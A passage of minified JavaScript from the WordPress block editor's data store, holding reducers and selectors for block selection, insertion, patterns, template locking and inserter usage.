0;switch(t.type){case"START_MULTI_SELECT":return!0;case"STOP_MULTI_SELECT":return!1}return e},isSelectionEnabled:function(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=arguments.length>1?arguments[1]:void 0;return"TOGGLE_SELECTION"===t.type?t.isSelectionEnabled:e},initialPosition:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1?arguments[1]:void 0;return"REPLACE_BLOCKS"===t.type&&void 0!==t.initialPosition||["MULTI_SELECT","SELECT_BLOCK","RESET_SELECTION","INSERT_BLOCKS","REPLACE_INNER_BLOCKS"].includes(t.type)?t.initialPosition:e},blocksMode:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;if("TOGGLE_BLOCK_MODE"===t.type){const{clientId:n}=t;return{...e,[n]:e[n]&&"html"===e[n]?"visual":"html"}}return e},blockListSettings:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"REPLACE_BLOCKS":case"REMOVE_BLOCKS":return Object.fromEntries(Object.entries(e).filter((e=>{let[n]=e;return!t.clientIds.includes(n)})));case"UPDATE_BLOCK_LIST_SETTINGS":{const{clientId:n}=t;if(!t.settings){if(e.hasOwnProperty(n)){const{[n]:t,...o}=e;return o}return e}return k()(e[n],t.settings)?e:{...e,[n]:t.settings}}}return e},insertionPoint:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SHOW_INSERTION_POINT":{const{rootClientId:n,index:o,__unstableWithInserter:r,operation:l}=t,i={rootClientId:n,index:o,__unstableWithInserter:r,operation:l};return k()(e,i)?e:i}case"HIDE_INSERTION_POINT":return null}return e},template:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{isValid:!0},t=arguments.length>1?arguments[1]:void 0;return"SET_TEMPLATE_VALIDITY"===t.type?{...e,isValid:t.isValid}:e},settings:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:E,t=arguments.length>1?arguments[1]:void 0;return"UPDATE_SETTINGS"===t.type?{...e,...t.settings}:e},preferences:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:y,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"INSERT_BLOCKS":case"REPLACE_BLOCKS":return t.blocks.reduce(((e,n)=>{const{attributes:o,name:r}=n,l=(0,g.select)(a.store).getActiveBlockVariation(r,o);let i=null!=l&&l.name?`${r}/${l.name}`:r;const s={name:i};return"core/block"===r&&(s.ref=o.ref,i+="/"+o.ref),{...e,insertUsage:{...e.insertUsage,[i]:{time:t.time,count:e.insertUsage[i]?e.insertUsage[i].count+1:1,insert:s}}}}),e)}return e},lastBlockAttributesChange:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"UPDATE_BLOCK":if(!t.updates.attributes)break;return{[t.clientId]:t.updates.attributes};case"UPDATE_BLOCK_ATTRIBUTES":return t.clientIds.reduce(((e,n)=>({...e,[n]:t.uniqueByBlock?t.attributes[n]:t.attributes})),{})}return e},editorMode:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"edit",t=arguments.length>1?arguments[1]:void 0;return"INSERT_BLOCKS"===t.type&&"navigation"===e?"edit":"SET_EDITOR_MODE"===t.type?t.mode:e},hasBlockMovingClientId:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1?arguments[1]:void 0;return"SET_BLOCK_MOVING_MODE"===t.type?t.hasBlockMovingClientId:"SET_EDITOR_MODE"===t.type?null:e},automaticChangeStatus:function(e,t){switch(t.type){case"MARK_AUTOMATIC_CHANGE":return"pending";case"MARK_AUTOMATIC_CHANGE_FINAL":return"pending"===e?"final":void 0;case"SELECTION_CHANGE":return"final"!==e?e:void 0;case"SET_BLOCK_VISIBILITY":case"START_TYPING":case"STOP_TYPING":case"UPDATE_BLOCK_LIST_SETTINGS":return e}},highlightedBlock:function(e,t){switch(t.type){case"TOGGLE_BLOCK_HIGHLIGHT":const{clientId:n,isHighlighted:o}=t;return o?n:e===n?null:e;case"SELECT_BLOCK":if(t.clientId!==e)return null}return e},lastBlockInserted:function(){var e;let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1?arguments[1]:void 0;switch(n.type){case"INSERT_BLOCKS":case"REPLACE_BLOCKS":case"REPLACE_INNER_BLOCKS":if(!n.blocks.length)return t;const o=n.blocks.map((e=>e.clientId));return{clientIds:o,source:null===(e=n.meta)||void 0===e?void 0:e.source};case"RESET_BLOCKS":return{}}return t},temporarilyEditingAsBlocks:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1?arguments[1]:void 0;return"SET_TEMPORARILY_EDITING_AS_BLOCKS"===t.type?t.temporarilyEditingAsBlocks:e},blockVisibility:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"SET_BLOCK_VISIBILITY"===t.type?{...e,...t.updates}:e}}),z={};function F(e){return[e]}function V(e,t,n){var o;if(e.length!==t.length)return!1;for(o=n;o<e.length;o++)if(e[o]!==t[o])return!1;return!0}function H(e,t){var n,o=t||F;function r(e){var t,o,r,l,i,a=n,s=!0;for(t=0;t<e.length;t++){if(o=e[t],!(i=o)||"object"!=typeof i){s=!1;break}a.has(o)?a=a.get(o):(r=new WeakMap,a.set(o,r),a=r)}return a.has(z)||((l=function(){var e={clear:function(){e.head=null}};return e}()).isUniqueByDependants=s,a.set(z,l)),a.get(z)}function l(){n=new WeakMap}function i(){var t,n,l,i,a,s=arguments.length;for(i=new Array(s),l=0;l<s;l++)i[l]=arguments[l];for((t=r(a=o.apply(null,i))).isUniqueByDependants||(t.lastDependants&&!V(a,t.lastDependants,0)&&t.clear(),t.lastDependants=a),n=t.head;n;){if(V(n.args,i,1))return n!==t.head&&(n.prev.next=n.next,n.next&&(n.next.prev=n.prev),n.next=t.head,n.prev=null,t.head.prev=n,t.head=n),n.val;n=n.next}return n={val:e.apply(null,i)},i[0]=null,n.args=i,t.head&&(t.head.prev=n,n.next=t.head),t.head=n,n.val}return i.getDependants=o,i.clear=l,l(),i}var G=window.wp.primitives;var U=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M21.3 10.8l-5.6-5.6c-.7-.7-1.8-.7-2.5 0l-5.6 5.6c-.7.7-.7 1.8 0 2.5l5.6 5.6c.3.3.8.5 1.2.5s.9-.2 1.2-.5l5.6-5.6c.8-.7.8-1.9.1-2.5zm-1 1.4l-5.6 5.6c-.1.1-.3.1-.4 0l-5.6-5.6c-.1-.1-.1-.3 0-.4l5.6-5.6s.1-.1.2-.1.1 0 .2.1l5.6 5.6c.1.1.1.3 0 .4zm-16.6-.4L10 5.5l-1-1-6.3 6.3c-.7.7-.7 1.8 0 2.5L9 19.5l1.1-1.1-6.3-6.3c-.2 0-.2-.2-.1-.3z"})),$=window.wp.richText,j=window.wp.deprecated,W=n.n(j);function K(e){const{multiline:t,__unstableMultilineWrapperTags:n,__unstablePreserveWhiteSpace:o}=e;return{multilineTag:t,multilineWrapperTags:n,preserveWhiteSpace:o}}const q=(e,t,n)=>(o,r)=>{let l,i;if("function"==typeof e?(l=e(o),i=e(r)):(l=o[e],i=r[e]),l>i)return"asc"===n?1:-1;if(i>l)return"asc"===n?-1:1;const a=t.findIndex((e=>e===o)),s=t.findIndex((e=>e===r));return a>s?1:s>a?-1:0};function Y(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"asc";return e.concat().sort(q(t,e,n))}const Z=[];function Q(e,t){const n=e.blocks.byClientId.get(t),o="core/social-link";if("web"!==u.Platform.OS&&(null==n?void 0:n.name)===o){const n=e.blocks.attributes.get(t),{service:r}=null!=n?n:{};return r?`core/social-link-${r}`:o}return n?n.name:null}function X(e,t){const n=e.blocks.byClientId.get(t);return!!n&&n.isValid}function J(e,t){return e.blocks.byClientId.get(t)?e.blocks.attributes.get(t):null}function ee(e,t){return e.blocks.byClientId.has(t)?e.blocks.tree.get(t):null}const te=H(((e,t)=>e.blocks.byClientId.has(t)?{...e.blocks.byClientId.get(t),attributes:J(e,t)}:null),((e,t)=>[e.blocks.byClientId.get(t),e.blocks.attributes.get(t)]));function ne(e,t){var n;const o=t&&Zt(e,t)?"controlled||"+t:t||"";return(null===(n=e.blocks.tree.get(o))||void 0===n?void 0:n.innerBlocks)||Z}const oe=H(((e,t)=>({clientId:t,innerBlocks:re(e,t)})),(e=>[e.blocks.order])),re=H((function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return $e(e,t).map((t=>oe(e,t)))}),(e=>[e.blocks.order])),le=H(((e,t)=>{const n=[];for(const o of t)for(const t of $e(e,o))n.push(t,...le(e,[t]));return n}),(e=>[e.blocks.order])),ie=H((e=>{const t=[];for(const n of $e(e))t.push(n,...le(e,[n]));return t}),(e=>[e.blocks.order])),ae=H(((e,t)=>{const n=ie(e);return t?n.reduce(((n,o)=>e.blocks.byClientId.get(o).name===t?n+1:n),0):n.length}),(e=>[e.blocks.order,e.blocks.byClientId])),se=H(((e,t)=>{if(!t)return Z;const n=ie(e).filter((n=>e.blocks.byClientId.get(n).name===t));return n.length>0?n:Z}),(e=>[e.blocks.order,e.blocks.byClientId])),ce=H(((e,t)=>(Array.isArray(t)?t:[t]).map((t=>ee(e,t)))),((e,t)=>(Array.isArray(t)?t:[t]).map((t=>e.blocks.tree.get(t))))),ue=H(((e,t)=>ce(e,t).filter(Boolean).map((e=>e.name))),((e,t)=>ce(e,t)));function de(e,t){return $e(e,t).length}function pe(e){return e.selection.selectionStart}function me(e){return e.selection.selectionEnd}function ge(e){return e.selection.selectionStart.clientId}function fe(e){return e.selection.selectionEnd.clientId}function he(e){const t=Me(e).length;return t||(e.selection.selectionStart.clientId?1:0)}function ve(e){const{selectionStart:t,selectionEnd:n}=e.selection;return!!t.clientId&&t.clientId===n.clientId}function be(e){const{selectionStart:t,selectionEnd:n}=e.selection,{clientId:o}=t;return o&&o===n.clientId?o:null}function ke(e){const t=be(e);return t?ee(e,t):null}function _e(e,t){return e.blocks.parents.has(t)?e.blocks.parents.get(t):null}const ye=H((function(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const o=[];let r=t;for(;e.blocks.parents.get(r);)r=e.blocks.parents.get(r),o.push(r);return n?o:o.reverse()}),(e=>[e.blocks.parents])),Ee=H((function(e,t,n){let o=arguments.length>3&&void 0!==arguments[3]&&arguments[3];const r=ye(e,t,o);return r.map((t=>({id:t,name:Q(e,t)}))).filter((e=>{let{name:t}=e;return Array.isArray(n)?n.includes(t):t===n})).map((e=>{let{id:t}=e;return t}))}),(e=>[e.blocks.parents]));function Ce(e,t){let n,o=t;do{n=o,o=e.blocks.parents.get(o)}while(o);return n}function Se(e,t){const n=be(e),o=[...ye(e,t),t],r=[...ye(e,n),n];let l;const i=Math.min(o.length,r.length);for(let e=0;e<i&&o[e]===r[e];e++)l=o[e];return l}function we(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1;if(void 0===t&&(t=be(e)),void 0===t&&(t=n<0?Pe(e):Le(e)),!t)return null;const o=_e(e,t);if(null===o)return null;const{order:r}=e.blocks,l=r.get(o),i=l.indexOf(t),a=i+1*n;return a<0||a===l.length?null:l[a]}function Be(e,t){return we(e,t,-1)}function Ie(e,t){return we(e,t,1)}function xe(e){return e.initialPosition}const Te=H((e=>{const{selectionStart:t,selectionEnd:n}=e.selection;if(!t.clientId||!n.clientId)return Z;if(t.clientId===n.clientId)return[t.clientId];const o=_e(e,t.clientId);if(null===o)return Z;const r=$e(e,o),l=r.indexOf(t.clientId),i=r.indexOf(n.clientId);return l>i?r.slice(i,l+1):r.slice(l,i+1)}),(e=>[e.blocks.order,e.selection.selectionStart.clientId,e.selection.selectionEnd.clientId]));function Me(e){const{selectionStart:t,selectionEnd:n}=e.selection;return t.clientId===n.clientId?Z:Te(e)}const Ne=H((e=>{const t=Me(e);return t.length?t.map((t=>ee(e,t))):Z}),(e=>[...Te.getDependants(e),e.blocks.byClientId,e.blocks.order,e.blocks.attributes]));function Pe(e){return Me(e)[0]||null}function Le(e){const t=Me(e);return t[t.length-1]||null}function Re(e,t){return Pe(e)===t}function Ae(e,t){return-1!==Me(e).indexOf(t)}const Oe=H(((e,t)=>{let n=t,o=!1;for(;n&&!o;)n=_e(e,n),o=Ae(e,n);return o}),(e=>[e.blocks.order,e.selection.selectionStart.clientId,e.selection.selectionEnd.clientId]));function De(e){const{selectionStart:t,selectionEnd:n}=e.selection;return t.clientId===n.clientId?null:t.clientId||null}function ze(e){const{selectionStart:t,selectionEnd:n}=e.selection;return t.clientId===n.clientId?null:n.clientId||null}function Fe(e){const t=pe(e),n=me(e);return!t.attributeKey&&!n.attributeKey&&void 0===t.offset&&void 0===n.offset}function Ve(e){const t=pe(e),n=me(e);return!!t&&!!n&&t.clientId===n.clientId&&t.attributeKey===n.attributeKey&&t.offset===n.offset}function He(e){return Te(e).some((t=>{const n=Q(e,t);return!(0,a.getBlockType)(n).merge}))}function Ge(e,t){const n=pe(e),o=me(e);if(n.clientId===o.clientId)return!1;if(!n.attributeKey||!o.attributeKey||void 0===n.offset||void 0===o.offset)return!1;const r=_e(e,n.clientId);if(r!==_e(e,o.clientId))return!1;const l=$e(e,r);let i,s;l.indexOf(n.clientId)>l.indexOf(o.clientId)?(i=o,s=n):(i=n,s=o);const c=t?s.clientId:i.clientId,u=t?i.clientId:s.clientId,d=Q(e,c);if(!(0,a.getBlockType)(d).merge)return!1;const p=ee(e,u);if(p.name===d)return!0;const m=(0,a.switchToBlockType)(p,d);return m&&m.length}const Ue=e=>{const t=pe(e),n=me(e);if(t.clientId===n.clientId)return Z;if(!t.attributeKey||!n.attributeKey||void 0===t.offset||void 0===n.offset)return Z;const o=_e(e,t.clientId);if(o!==_e(e,n.clientId))return Z;const r=$e(e,o),l=r.indexOf(t.clientId),i=r.indexOf(n.clientId),[s,c]=l>i?[n,t]:[t,n],u=ee(e,s.clientId),d=(0,a.getBlockType)(u.name),p=ee(e,c.clientId),m=(0,a.getBlockType)(p.name),g=u.attributes[s.attributeKey],f=p.attributes[c.attributeKey],h=d.attributes[s.attributeKey],v=m.attributes[c.attributeKey];let b=(0,$.create)({html:g,...K(h)}),k=(0,$.create)({html:f,...K(v)});return b=(0,$.remove)(b,0,s.offset),k=(0,$.remove)(k,c.offset,k.text.length),[{...u,attributes:{...u.attributes,[s.attributeKey]:(0,$.toHTMLString)({value:b,...K(h)})}},{...p,attributes:{...p.attributes,[c.attributeKey]:(0,$.toHTMLString)({value:k,...K(v)})}}]};function $e(e,t){return e.blocks.order.get(t||"")||Z}function je(e,t){return $e(e,_e(e,t)).indexOf(t)}function We(e,t){const{selectionStart:n,selectionEnd:o}=e.selection;return n.clientId===o.clientId&&n.clientId===t}function Ke(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return $e(e,t).some((t=>We(e,t)||Ae(e,t)||n&&Ke(e,t,n)))}function qe(e,t){if(!t)return!1;const n=Me(e),o=n.indexOf(t);return o>-1&&o<n.length-1}function Ye(e){const{selectionStart:t,selectionEnd:n}=e.selection;return t.clientId!==n.clientId}function Ze(e){return e.isMultiSelecting}function Qe(e){return e.isSelectionEnabled}function Xe(e,t){return e.blocksMode[t]||"visual"}function Je(e){return e.isTyping}function et(e){return!!e.draggedBlocks.length}function tt(e){return e.draggedBlocks}function nt(e,t){return e.draggedBlocks.includes(t)}function ot(e,t){if(!et(e))return!1;return ye(e,t).some((t=>nt(e,t)))}function rt(){return W()('wp.data.select( "core/block-editor" ).isCaretWithinFormattedText',{since:"6.1",version:"6.3"}),!1}const lt=H((e=>{let t,n;const{insertionPoint:o,selection:{selectionEnd:r}}=e;if(null!==o)return o;const{clientId:l}=r;return l?(t=_e(e,l)||void 0,n=je(e,r.clientId)+1):n=$e(e).length,{rootClientId:t,index:n}}),(e=>[e.insertionPoint,e.selection.selectionEnd.clientId,e.blocks.parents,e.blocks.order]));function it(e){return null!==e.insertionPoint}function at(e){return e.template.isValid}function st(e){return e.settings.template}function ct(e,t){var n,o,r;return t?null!==(n=null===(o=Dt(e,t))||void 0===o?void 0:o.templateLock)&&void 0!==n&&n:null!==(r=e.settings.templateLock)&&void 0!==r&&r}const ut=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;return"boolean"==typeof e?e:Array.isArray(e)?!(!e.includes("core/post-content")||null!==t)||e.includes(t):n},dt=function(e,t){let n,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;if(t&&"object"==typeof t?(n=t,t=n.name):n=(0,a.getBlockType)(t),!n)return!1;const{allowedBlockTypes:r}=zt(e),l=ut(r,t,!0);if(!l)return!1;const i=!!ct(e,o);if(i)return!1;const c=Dt(e,o);if(o&&void 0===c)return!1;const u=null==c?void 0:c.allowedBlocks,d=ut(u,t),p=n.parent,m=Q(e,o),g=ut(p,m);let f=!0;const h=n.ancestor;if(h){f=[o,...ye(e,o)].some((t=>ut(h,Q(e,t))))}const v=f&&(null===d&&null===g||!0===d||!0===g);return v?(0,s.applyFilters)("blockEditor.__unstableCanInsertBlockType",v,n,o,{getBlock:ee.bind(null,e),getBlockParentsByBlockName:Ee.bind(null,e)}):v},pt=H(dt,((e,t,n)=>[e.blockListSettings[n],e.blocks.byClientId.get(n),e.settings.allowedBlockTypes,e.settings.templateLock]));function mt(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;return t.every((t=>pt(e,Q(e,t),n)))}function gt(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;const o=J(e,t);if(null===o)return!0;const{lock:r}=o,l=!!ct(e,n);return void 0===r||void 0===(null==r?void 0:r.remove)?!l:!(null!=r&&r.remove)}function ft(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;return t.every((t=>gt(e,t,n)))}function ht(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;const o=J(e,t);if(null===o)return;const{lock:r}=o,l="all"===ct(e,n);return void 0===r||void 0===(null==r?void 0:r.move)?!l:!(null!=r&&r.move)}function vt(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;return t.every((t=>ht(e,t,n)))}function bt(e,t){const n=J(e,t);if(null===n)return!0;const{lock:o}=n;return!(null!=o&&o.edit)}function kt(e,t){var n;return!!(0,a.hasBlockSupport)(t,"lock",!0)&&!(null===(n=e.settings)||void 0===n||!n.canLockBlocks)}function _t(e,t){var n,o;return null!==(n=null===(o=e.preferences.insertUsage)||void 0===o?void 0:o[t])&&void 0!==n?n:null}const yt=(e,t,n)=>!!(0,a.hasBlockSupport)(t,"inserter",!0)&&dt(e,t.name,n),Et=(e,t)=>n=>{const o=`${t.id}/${n.name}`,{time:r,count:l=0}=_t(e,o)||{};return{...t,id:o,icon:n.icon||t.icon,title:n.title||t.title,description:n.description||t.description,category:n.category||t.category,example:n.hasOwnProperty("example")?n.example:t.example,initialAttributes:{...t.initialAttributes,...n.attributes},innerBlocks:n.innerBlocks,keywords:n.keywords||t.keywords,frecency:Ct(r,l)}},Ct=(e,t)=>{if(!e)return t;const n=Date.now()-e;switch(!0){case n<36e5:return 4*t;case n<864e5:return 2*t;case n<6048e5:return t/2;default:return t/4}},St=(e,t)=>{let{buildScope:n="inserter"}=t;return t=>{const o=t.name;let r=!1;(0,a.hasBlockSupport)(t.name,"multiple",!0)||(r=ce(e,ie(e)).some((e=>{let{name:n}=e;return n===t.name})));const{time:l,count:i=0}=_t(e,o)||{},s={id:o,name:t.name,title:t.title,icon:t.icon,isDisabled:r,frecency:Ct(l,i)};if("transform"===n)return s;const c=(0,a.getBlockVariations)(t.name,"inserter");return{...s,initialAttributes:{},description:t.description,category:t.category,keywords:t.keywords,variations:c,example:t.example,utility:1}}},wt=H((function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;const n=St(e,{buildScope:"inserter"}),o=/^\s*<!--\s+(\/)?wp:([a-z][a-z0-9_-]*\/)?([a-z][a-z0-9_-]*)\s+({(?:(?=([^}]+|}+(?=})|(?!}\s+\/?-->)[^])*)\5|[^]*?)}\s+)?(\/)?-->/,r=t=>{let n=U;if("web"===u.Platform.OS){const e=("string"==typeof t.content.raw?t.content.raw:t.content).match(o);if(e){const[,,t="core/",o]=e,r=(0,a.getBlockType)(t+o);r&&(n=r.icon)}}const r=`core/block/${t.id}`,{time:l,count:i=0}=_t(e,r)||{},s=Ct(l,i);return{id:r,name:"core/block",initialAttributes:{ref:t.id},title:t.title.raw,icon:n,category:"reusable",keywords:[],isDisabled:!1,utility:1,frecency:s}},l=(0,a.getBlockTypes)().filter((n=>yt(e,n,t))).map(n),i=dt(e,"core/block",t)?$t(e).map(r):[],s=l.reduce(((t,n)=>{const{variations:o=[]}=n;if(o.some((e=>{let{isDefault:t}=e;return t}))||t.push(n),o.length){const r=Et(e,n);t.push(...o.map(r))}return t}),[]),c=(e,t)=>{const{core:n,noncore:o}=e;return(t.name.startsWith("core/")?n:o).push(t),e},{core:d,noncore:p}=s.reduce(c,{core:[],noncore:[]}),m=[...d,...p];return[...m,...i]}),((e,t)=>[e.blockListSettings[t],e.blocks.byClientId,e.blocks.order,e.preferences.insertUsage,e.settings.allowedBlockTypes,e.settings.templateLock,$t(e),(0,a.getBlockTypes)()])),Bt=H((function(e,t){var n;let o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;const r=Array.isArray(t)?t:[t],[l]=r,i=St(e,{buildScope:"transform"}),s=(0,a.getBlockTypes)().filter((t=>yt(e,t,o))).map(i),c=Object.fromEntries(Object.entries(s).map((e=>{let[,t]=e;return[t.name,t]})));c["*"]={frecency:1/0,id:"*",isDisabled:!1,name:"*",title:(0,_.__)("Unwrap"),icon:null===(n=c[null==l?void 0:l.name])||void 0===n?void 0:n.icon};const u=(0,a.getPossibleBlockTransformations)(r).reduce(((e,t)=>("*"===t?e.push(c["*"]):c[null==t?void 0:t.name]&&e.push(c[t.name]),e)),[]);return Y(u,(e=>c[e.name].frecency),"desc")}),((e,t,n)=>[e.blockListSettings[n],e.blocks.byClientId,e.preferences.insertUsage,e.settings.allowedBlockTypes,e.settings.templateLock,(0,a.getBlockTypes)()])),It=H((function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;const n=(0,a.getBlockTypes)().some((n=>yt(e,n,t)));if(n)return!0;const o=dt(e,"core/block",t)&&$t(e).length>0;return o}),((e,t)=>[e.blockListSettings[t],e.blocks.byClientId,e.settings.allowedBlockTypes,e.settings.templateLock,$t(e),(0,a.getBlockTypes)()])),xt=H((function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(t)return(0,a.getBlockTypes)().filter((n=>yt(e,n,t)))}),((e,t)=>[e.blockListSettings[t],e.blocks.byClientId,e.settings.allowedBlockTypes,e.settings.templateLock,(0,a.getBlockTypes)()])),Tt=H((function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return W()('wp.data.select( "core/block-editor" ).__experimentalGetAllowedBlocks',{alternative:'wp.data.select( "core/block-editor" ).getAllowedBlocks',since:"6.2",version:"6.4"}),xt(e,t)}),((e,t)=>[...xt.getDependants(e,t)])),Mt=H((function(e){var t,n;let o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(!o)return;const r=null===(t=e.blockListSettings[o])||void 0===t?void 0:t.__experimentalDefaultBlock,l=null===(n=e.blockListSettings[o])||void 0===n?void 0:n.__experimentalDirectInsert;return r&&l?"function"==typeof l?l(ee(e,o))?r:null:r:void 0}),((e,t)=>[e.blockListSettings[t],e.blocks.tree.get(t)])),Nt=H(((e,t)=>{const n=e.settings.__experimentalBlockPatterns.find((e=>{let{name:n}=e;return n===t}));return n?{...n,blocks:(0,a.parse)(n.content,{__unstableSkipMigrationLogs:!0})}:null}),(e=>[e.settings.__experimentalBlockPatterns])),Pt=H((e=>{const t=e.settings.__experimentalBlockPatterns,{allowedBlockTypes:n}=zt(e),o=t.filter((e=>{let{inserter:t=!0}=e;return!!t})).map((t=>{let{name:n}=t;return Nt(e,n)})),r=o.filter((e=>{let{blocks:t}=e;return((e,t)=>{if("boolean"==typeof t)return t;const n=[...e];for(;n.length>0;){var o;const e=n.shift();if(!ut(t,e.name||e.blockName,!0))return!1;null===(o=e.innerBlocks)||void 0===o||o.forEach((e=>{n.push(e)}))}return!0})(t,n)}));return r}),(e=>[e.settings.__experimentalBlockPatterns,e.settings.allowedBlockTypes])),Lt=H((function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;const n=Pt(e),o=n.filter((n=>{let{blocks:o}=n;return o.every((n=>{let{name:o}=n;return pt(e,o,t)}))}));return o}),((e,t)=>[e.settings.__experimentalBlockPatterns,e.settings.allowedBlockTypes,e.settings.templateLock,e.blockListSettings[t],e.blocks.byClientId.get(t)])),Rt=H((function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;if(!t)return Z;const o=Lt(e,n),r=Array.isArray(t)?t:[t],l=o.filter((e=>{var t,n;return null==e||null===(t=e.blockTypes)||void 0===t||null===(n=t.some)||void 0===n?void 0:n.call(t,(e=>r.includes(e)))}));return 0===l.length?Z:l}),((e,t,n)=>[...Lt.getDependants(e,n)])),At=H((function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;return W()('wp.data.select( "core/block-editor" ).__experimentalGetPatternsByBlockTypes',{alternative:'wp.data.select( "core/block-editor" ).getPatternsByBlockTypes',since:"6.2",version:"6.4"}),Rt(e,t,n)}),((e,t,n)=>[...Lt.getDependants(e,n)])),Ot=H((function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;if(!t)return Z;if(t.some((t=>{let{clientId:n,innerBlocks:o}=t;return o.length||Zt(e,n)})))return Z;const o=Array.from(new Set(t.map((e=>{let{name:t}=e;return t}))));return Rt(e,o,n)}),((e,t,n)=>[...Rt.getDependants(e,n)]));function Dt(e,t){return e.blockListSettings[t]}function zt(e){return e.settings}function Ft(e){return e.blocks.isPersistentChange}const Vt=H((function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return t.reduce(((t,n)=>e.blockListSettings[n]?{...t,[n]:e.blockListSettings[n]}:t),{})}),(e=>[e.blockListSettings])),Ht=H(((e,t)=>{var n;const o=$t(e).find((e=>e.id===t));return o?null===(n=o.title)||void 0===n?void 0:n.raw:null}),(e=>[$t(e)]));function Gt(e){return e.blocks.isIgnoredChange}function Ut(e){return e.lastBlockAttributesChange}function $t(e){var t,n;return null!==(t=null==e||null===(n=e.settings)||void 0===n?void 0:n.__experimentalReusableBlocks)&&void 0!==t?t:Z}function jt(e){return"navigation"===e.editorMode}function Wt(e){return e.editorMode}function Kt(e){return e.hasBlockMovingClientId}function qt(e){return!!e.automaticChangeStatus}function Yt(e,t){return e.highlightedBlock===t}function Zt(e,t){return!!e.blocks.controlledInnerBlocks[t]}const Qt=H(((e,t)=>{if(!t.length)return null;const n=be(e);if(t.includes(Q(e,n)))return n;const o=Me(e),r=Ee(e,n||o[0],t);return r?r[r.length-1]:null}),((e,t)=>[e.selection.selectionStart.clientId,e.selection.selectionEnd.clientId,t]));function Xt(e,t,n){var o;const{lastBlockInserted:r}=e;return(null===(o=r.clientIds)||void 0===o?void 0:o.includes(t))&&r.source===n}function Jt(e,t){var n,o;return null===(n=null===(o=e.blockVisibility)||void 0===o?void 0:o[t])||void 0===n||n}const en=H((e=>new Set(Object.keys(e.blockVisibility).filter((t=>e.blockVisibility[t])))),(e=>[e.blockVisibility])),tn=H(((e,t)=>{let n,o=t;for(;e.blocks.parents.has(o);)o=e.blocks.parents.get(o),o&&"contentOnly"===ct(e,o)&&(n=o);return n}),(e=>[e.blocks.parents,e.blockListSettings]));function nn(e){return e.temporarilyEditingAsBlocks}function on(e,t){if(!bt(e,t))return!0;const n=Wt(e);if("zoom-out"===n&&t&&!_e(e,t))return!0;const o=(0,a.hasBlockSupport)(Q(e,t),"__experimentalDisableBlockOverlay",!1);return("navigation"===n||!o&&Zt(e,t))&&!We(e,t)&&!Ke(e,t,!0)}function rn(e,t){let n=e.blocks.parents.get(t);for(;n;){if(on(e,n))return!0;n=e.blocks.parents.get(n)}return!1}const ln=["inserterMediaCategories","blockInspectorAnimation"];function an(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e;if(t&&"web"===u.Platform.OS){n={};for(const t in e)ln.includes(t)||(n[t]=e[t])}return{type:"UPDATE_SETTINGS",settings:n}}function sn(){return{type:"HIDE_BLOCK_INTERFACE"}}function cn(){return{type:"SHOW_BLOCK_INTERFACE"}}function un(e){return e.isBlockInterfaceHidden}function dn(e){var t;return null==e||null===(t=e.lastBlockInserted)||void 0===t?void 0:t.clientIds}var pn=window.wp.a11y;const mn="";function gn(e){if(e)return Object.keys(e).find((t=>{const n=e[t];return"string"==typeof n&&-1!==n.indexOf(mn)}))}const fn=e=>Array.isArray(e)?e:[e],hn=e=>t=>{let{dispatch:n}=t;n({type:"RESET_BLOCKS",blocks:e}),n(vn(e))},vn=e=>t=>{let{select:n,dispatch:o}=t;const r=n.getTemplate(),l=n.getTemplateLock(),i=!r||"all"!==l||(0,a.doBlocksMatchTemplate)(e,r);if(i!==n.isValidTemplate())return o.setTemplateValidity(i),i};function bn(e,t,n){return{type:"RESET_SELECTION",selectionStart:e,selectionEnd:t,initialPosition:n}}function 